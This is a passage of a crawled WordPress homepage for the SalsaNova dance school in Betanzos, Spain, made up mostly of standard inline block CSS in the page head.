

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://salsanova.es/
body_size: 30317
content:
<!DOCTYPE html>
<html lang="es">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Escuela de Baile SalsaNova Betanzos &#8211; Escuela de Baile SalsaNova</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Escuela de Baile SalsaNova Betanzos &raquo; Feed" href="http://salsanova.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escuela de Baile SalsaNova Betanzos &raquo; Feed de los comentarios" href="http://salsanova.es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Escuela de Baile SalsaNova Betanzos &raquo; iCal Feed" href="http://salsanova.es/events/?ical=1" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://salsanova.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=http://salsanova.es/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://salsanova.es/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=http://salsanova.es/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://salsanova.es/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-preformatted-inline-css' type='text/css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://salsanova.es/wp-includes/blocks/preformatted/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table 